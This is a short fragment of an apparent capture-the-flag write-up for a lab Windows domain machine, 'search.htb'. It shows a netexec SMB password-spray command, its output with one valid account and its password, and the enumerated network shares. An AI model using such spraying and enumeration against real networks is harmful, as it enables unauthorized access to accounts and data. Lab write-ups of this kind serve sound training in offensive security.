 └─$ nxc smb search.htb -u helpmee -p ./passs --shares
SMB 10.10.11.129 445 RESEARCH [*] Windows 10 / Server 2019 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Isabela.Estrada:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Keith.Hester:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Chanel.Bell:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [+] search.htb\Edgar.Jacobs:@3ONEmillionbaby
SMB 10.10.11.129 445 RESEARCH [*] Enumerated shares
SMB 10.10.11.129 445 RESEARCH Share Permissions Remark
SMB 10.10.11.129 445 RESEARCH ----- ----------- ------
SMB 10.10.11.129 445 RESEARCH ADMIN$ Remote Admin
SMB 10.10.11.129 445 RESEARCH C$ Default share
SMB 10.10.11.129 445 RESEARCH CertEnroll READ Active Directory Certificate Services share
SMB 10.10.11.129 445 RESEARCH helpdesk READ
SMB 10.10.11.129 445 RESEARCH IPC$ READ Remote IPC
SMB 10.10.11.129 445 RESEARCH NETLOGON READ Logon server share
SMB 10.10.11.129 445 RESEARCH RedirectedFolders$ READ,WRITE
SMB 10.10.11.129 445 RESEARCH SYSVOL READ Logon server share
EXPLOIT
WARNING